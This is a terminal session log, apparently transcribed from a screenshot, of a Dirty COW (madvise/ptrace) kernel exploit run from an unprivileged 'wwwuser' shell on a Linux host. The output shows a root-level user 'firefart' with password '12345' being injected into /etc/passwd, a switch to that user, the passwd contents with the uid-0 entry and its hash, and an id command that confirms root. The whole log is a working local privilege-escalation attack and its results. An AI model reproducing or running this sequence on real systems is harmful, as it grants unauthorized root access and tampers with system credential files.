 mmap: 7f57e29b6000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '12345'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost tmp]$ mv /tmp/passwd.bak /etc/passwd
mv: try to overwrite `/etc/passwd', overriding mode 0644 (rw-r--r--)? y
mv: cannot move `/tmp/passwd.bak' to `/etc/passwd': Permission denied
[wwwuser@localhost tmp]$ su firefart
Password:
[firefart@localhost tmp]# mv /tmp/passwd.bak /etc/passwd
mv: overwrite `/etc/passwd'? y
[firefart@localhost tmp]# cat /etc/passwd
firefart:fi3LLch28IK7A:0:0:pwned:/root:/bin/bash
/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nginx:x:498:498:nginx user:/var/cache/nginx:/sbin/nologin
wwwuser:x:500:500::/home/wwwuser:/bin/bash
[firefart@localhost tmp]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost tmp]#